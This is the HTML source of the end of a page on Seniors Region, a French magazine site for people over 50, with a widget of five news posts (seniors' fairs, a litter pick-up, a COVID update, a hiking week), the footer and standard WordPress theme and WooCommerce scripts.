block_td_uid_37_6970b8c8c586b.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2","category_ids":"","custom_title":"Actualit\u00e9s","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_37_6970b8c8c586b_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_37_6970b8c8c586b_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_37_6970b8c8c586b.td_column_number = "1";
block_td_uid_37_6970b8c8c586b.block_type = "td_block_7";
block_td_uid_37_6970b8c8c586b.post_count = "5";
block_td_uid_37_6970b8c8c586b.found_posts = "80";
block_td_uid_37_6970b8c8c586b.header_color = "#";
block_td_uid_37_6970b8c8c586b.ajax_pagination_infinite_stop = "";
block_td_uid_37_6970b8c8c586b.max_num_pages = "16";
tdBlocksArray.push(block_td_uid_37_6970b8c8c586b);
</script><h4 class="block-title"><span>Actualités</span></h4><div id=td_uid_37_6970b8c8c586b class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.seniorsregion.fr/2022/10/21/le-salon-des-seniors-a-marseille-2022/" rel="bookmark" title="Le Salon des Seniors à Marseille 2022"><img width="100" height="75" class="entry-thumb" src="https://www.seniorsregion.fr/wp-content/uploads/2022/10/4x3-Salon-des-Seniors-Palais-des-Congres-MARSEILLE-2022-copie-100x75.jpg" srcset="https://www.seniorsregion.fr/wp-content/uploads/2022/10/4x3-Salon-des-Seniors-Palais-des-Congres-MARSEILLE-2022-copie-100x75.jpg 100w, https://www.seniorsregion.fr/wp-content/uploads/2022/10/4x3-Salon-des-Seniors-Palais-des-Congres-MARSEILLE-2022-copie-300x225.jpg 300w, https://www.seniorsregion.fr/wp-content/uploads/2022/10/4x3-Salon-des-Seniors-Palais-des-Congres-MARSEILLE-2022-copie-1024x770.jpg 1024w, https://www.seniorsregion.fr/wp-content/uploads/2022/10/4x3-Salon-des-Seniors-Palais-des-Congres-MARSEILLE-2022-copie-768x577.jpg 768w, https://www.seniorsregion.fr/wp-content/uploads/2022/10/4x3-Salon-des-Seniors-Palais-des-Congres-MARSEILLE-2022-copie-1536x1155.jpg 1536w, https://www.seniorsregion.fr/wp-content/uploads/2022/10/4x3-Salon-des-Seniors-Palais-des-Congres-MARSEILLE-2022-copie-559x420.jpg 559w, https://www.seniorsregion.fr/wp-content/uploads/2022/10/4x3-Salon-des-Seniors-Palais-des-Congres-MARSEILLE-2022-copie-80x60.jpg 80w, https://www.seniorsregion.fr/wp-content/uploads/2022/10/4x3-Salon-des-Seniors-Palais-des-Congres-MARSEILLE-2022-copie-180x135.jpg 180w, https://www.seniorsregion.fr/wp-content/uploads/2022/10/4x3-Salon-des-Seniors-Palais-des-Congres-MARSEILLE-2022-copie-238x178.jpg 238w, https://www.seniorsregion.fr/wp-content/uploads/2022/10/4x3-Salon-des-Seniors-Palais-des-Congres-MARSEILLE-2022-copie-640x481.jpg 640w, https://www.seniorsregion.fr/wp-content/uploads/2022/10/4x3-Salon-des-Seniors-Palais-des-Congres-MARSEILLE-2022-copie-681x512.jpg 681w, https://www.seniorsregion.fr/wp-content/uploads/2022/10/4x3-Salon-des-Seniors-Palais-des-Congres-MARSEILLE-2022-copie-600x451.jpg 600w, https://www.seniorsregion.fr/wp-content/uploads/2022/10/4x3-Salon-des-Seniors-Palais-des-Congres-MARSEILLE-2022-copie.jpg 1969w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Le Salon des Seniors à Marseille 2022"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.seniorsregion.fr/2022/10/21/le-salon-des-seniors-a-marseille-2022/" rel="bookmark" title="Le Salon des Seniors à Marseille 2022">Le Salon des Seniors à Marseille 2022</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-21T13:00:00+00:00" >21 octobre 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.seniorsregion.fr/2022/10/20/un-ramassage-de-dechets-a-saint-cyr-sur-mer/" rel="bookmark" title="Un ramassage de déchets à Saint-Cyr sur mer"><img width="100" height="75" class="entry-thumb" src="https://www.seniorsregion.fr/wp-content/uploads/2022/10/exemple-5-logo-1-100x75.png" srcset="https://www.seniorsregion.fr/wp-content/uploads/2022/10/exemple-5-logo-1-100x75.png 100w, https://www.seniorsregion.fr/wp-content/uploads/2022/10/exemple-5-logo-1-80x60.png 80w, https://www.seniorsregion.fr/wp-content/uploads/2022/10/exemple-5-logo-1-180x135.png 180w, https://www.seniorsregion.fr/wp-content/uploads/2022/10/exemple-5-logo-1-238x178.png 238w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Un ramassage de déchets à Saint-Cyr sur mer"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.seniorsregion.fr/2022/10/20/un-ramassage-de-dechets-a-saint-cyr-sur-mer/" rel="bookmark" title="Un ramassage de déchets à Saint-Cyr sur mer">Un ramassage de déchets à Saint-Cyr sur mer</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-20T15:13:36+00:00" >20 octobre 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.seniorsregion.fr/2022/05/24/le-salon-des-seniors-a-cagnes-sur-mer/" rel="bookmark" title="Le salon des Seniors à Cagnes-sur-Mer 2022"><img width="1" height="1" class="entry-thumb" src="https://www.seniorsregion.fr/wp-content/uploads/2022/05/Affiche-Salon-des-Seniors-de-Cagnes-sur-Mer.jpg" alt="" title="Le salon des Seniors à Cagnes-sur-Mer 2022"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.seniorsregion.fr/2022/05/24/le-salon-des-seniors-a-cagnes-sur-mer/" rel="bookmark" title="Le salon des Seniors à Cagnes-sur-Mer 2022">Le salon des Seniors à Cagnes-sur-Mer 2022</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-24T10:35:38+00:00" >24 mai 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.seniorsregion.fr/2022/03/09/point-epidemiologique-covid-19-du-3-mars/" rel="bookmark" title="Point épidémiologique COVID-19 du 3 mars"><img width="100" height="75" class="entry-thumb" src="https://www.seniorsregion.fr/wp-content/uploads/2022/03/AdobeStock_334159888-100x75.jpeg" srcset="https://www.seniorsregion.fr/wp-content/uploads/2022/03/AdobeStock_334159888-100x75.jpeg 100w, https://www.seniorsregion.fr/wp-content/uploads/2022/03/AdobeStock_334159888-80x60.jpeg 80w, https://www.seniorsregion.fr/wp-content/uploads/2022/03/AdobeStock_334159888-180x135.jpeg 180w, https://www.seniorsregion.fr/wp-content/uploads/2022/03/AdobeStock_334159888-238x178.jpeg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Point épidémiologique COVID-19 du 3 mars"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.seniorsregion.fr/2022/03/09/point-epidemiologique-covid-19-du-3-mars/" rel="bookmark" title="Point épidémiologique COVID-19 du 3 mars">Point épidémiologique COVID-19 du 3 mars</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-09T10:38:58+00:00" >9 mars 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.seniorsregion.fr/2022/03/08/semaine-de-la-randonnee-en-provence-2022/" rel="bookmark" title="Semaine de la Randonnée en Provence 2022"><img width="100" height="75" class="entry-thumb" src="https://www.seniorsregion.fr/wp-content/uploads/2022/03/afficheA4_semaine-rando-2022-100x75.jpg" srcset="https://www.seniorsregion.fr/wp-content/uploads/2022/03/afficheA4_semaine-rando-2022-100x75.jpg 100w, https://www.seniorsregion.fr/wp-content/uploads/2022/03/afficheA4_semaine-rando-2022-80x60.jpg 80w, https://www.seniorsregion.fr/wp-content/uploads/2022/03/afficheA4_semaine-rando-2022-180x135.jpg 180w, https://www.seniorsregion.fr/wp-content/uploads/2022/03/afficheA4_semaine-rando-2022-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Semaine de la Randonnée en Provence 2022"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.seniorsregion.fr/2022/03/08/semaine-de-la-randonnee-en-provence-2022/" rel="bookmark" title="Semaine de la Randonnée en Provence 2022">Semaine de la Randonnée en Provence 2022</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-08T15:49:55+00:00" >8 mars 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="http://www.le-salon-des-seniors.fr"><img class="alignnone size-medium" src="https://www.seniorsregion.fr/wp-content/uploads/2017/10/rec300-1.jpg" width="300" height="250" /></a></div></aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span12 td-footer-full">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.seniorsregion.fr/"><img class="td-retina-data" src="https://www.seniorsregion.fr/wp-content/uploads/2017/10/logo_seniors-regionblanc-300x89.png" data-retina="https://www.seniorsregion.fr/wp-content/uploads/2017/10/logo_seniors-regionblanc-300x89.png" alt="" title="seniorsregions"/></a></div><div class="footer-text-wrap">Seniors Region est un magazine d'informations destiné aux plus de 50 ans en région PACA.<div class="footer-email-wrap">Contactez-nous: <a href="mailto:contactregie@seniorsregion.fr">contactregie@seniorsregion.fr</a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/seniors.region" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/olivier-martin-04416b12/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/SeniorsRegion?s=09" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCxpoJ2jFuSYkDICgR1W63Ow" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>		</div>
		<div class="td-pb-span12">
					</div>
	</div>
</div>

    <!-- Sub Footer -->
            <div class="td-sub-footer-container td-container td-container-border ">
            <div class="td-pb-row">
                <div class="td-pb-span8 td-sub-footer-menu">
                    <div class="td-pb-padding-side">
                        <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-658" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-658"><a href="https://www.seniorsregion.fr/a-propos/">A propos</a></li>
<li id="menu-item-659" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-659"><a href="https://www.seniorsregion.fr/accessibilite/">Accessibilité</a></li>
<li id="menu-item-660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-660"><a rel="privacy-policy" href="https://www.seniorsregion.fr/mentions-legales/">Mentions légales</a></li>
<li id="menu-item-842" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-842"><a href="https://www.seniorsregion.fr/sitemap.html">Plan du site</a></li>
<li id="menu-item-839" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-839"><a href="https://www.seniorsregion.fr/contact-annonceur/">Être annonceur</a></li>
<li id="menu-item-664" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-664"><a href="https://www.seniorsregion.fr/contact/">Contact</a></li>
</ul></div>                    </div>
                </div>

                <div class="td-pb-span4 td-sub-footer-copy">
                    <div class="td-pb-padding-side">
                        &copy; Seniors Region - 2018                    </div>
                </div>
            </div>
        </div>
        </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv 2016
        Version: 3.3 (rara)
        Deploy mode: deploy
        
        uid: 6970b8c8c7a76
    -->

    	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript' src='https://www.seniorsregion.fr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.seniorsregion.fr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.8.3' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9c685f8b5caa8beb126f3c59e581ff8e","fragment_name":"wc_fragments_9c685f8b5caa8beb126f3c59e581ff8e","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.seniorsregion.fr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.8.3' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://www.seniorsregion.fr/wp-content/themes/Newsmag/js/tagdiv_theme.js?ver=3.3' id='td-site-js'></script>
<script type='text/javascript' src='https://www.seniorsregion.fr/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.seniorsregion.fr/wp-content/themes/Newsmag/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.seniorsregion.fr/wp-content/themes/Newsmag';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


</body>
</html>